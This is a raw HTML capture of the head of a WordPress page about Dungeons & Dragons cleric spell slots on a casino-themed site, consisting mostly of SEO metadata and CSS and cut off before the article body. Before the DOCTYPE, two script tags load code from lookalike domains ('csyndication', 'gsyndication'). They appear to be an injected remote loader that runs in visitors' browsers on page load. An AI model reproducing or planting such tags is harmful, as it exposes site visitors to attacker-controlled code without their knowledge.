

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/cleric-spell-slots/
body_size: 21173
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CASINO MAGAZINE - News About Casino World</title>
	<meta name="description" content="Here is complete details about Cleric Spell Slots. With arms and eyes raised to the sun and a plea of ​​all the rage, a mythical being begins" />
	<link rel="canonical" href="https://casinomagzine.com/cleric-spell-slots/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CASINO MAGAZINE - News About Casino World" />
	<meta property="og:description" content="Here is complete details about Cleric Spell Slots. With arms and eyes raised to the sun and a plea of ​​all the rage, a mythical being begins" />
	<meta property="og:url" content="https://casinomagzine.com/cleric-spell-slots/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2021-03-24T11:28:21+00:00" />
	<meta property="article:modified_time" content="2021-03-24T11:28:23+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/cleric-spell-slots/#article","isPartOf":{"@id":"https://casinomagzine.com/cleric-spell-slots/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"Cleric Spell Slots","datePublished":"2021-03-24T11:28:21+00:00","dateModified":"2021-03-24T11:28:23+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/cleric-spell-slots/"},"wordCount":555,"commentCount":0,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/cleric-spell-slots/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg","keywords":["5e cleric spell slots","cleric 5e spell slots","Cleric Spell Slots","cleric spell slots 5e","d&amp;d 5e cleric spell slots","d&amp;d cleric spell slots","dnd 5e cleric spell slots","how many spell slots does a cleric have","spell slots 5e cleric"],"articleSection":["Slots"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casinomagzine.com/cleric-spell-slots/#respond"]}]},{"@type":"WebPage","@id":"https://casinomagzine.com/cleric-spell-slots/","url":"https://casinomagzine.com/cleric-spell-slots/","name":"CASINO MAGAZINE - News About Casino World","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/cleric-spell-slots/#primaryimage"},"image":{"@id":"https://casinomagzine.com/cleric-spell-slots/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg","datePublished":"2021-03-24T11:28:21+00:00","dateModified":"2021-03-24T11:28:23+00:00","description":"Here is complete details about Cleric Spell Slots. With arms and eyes raised to the sun and a plea of ​​all the rage, a mythical being begins","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/cleric-spell-slots/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/cleric-spell-slots/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Cleric-Spell-Slots-scaled.jpg","width":2560,"height":1920,"caption":"Cleric Spell Slots"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Cleric Spell Slots Comments Feed" href="https://casinomagzine.com/cleric-spell-slots/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Fcleric-spell-slots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist 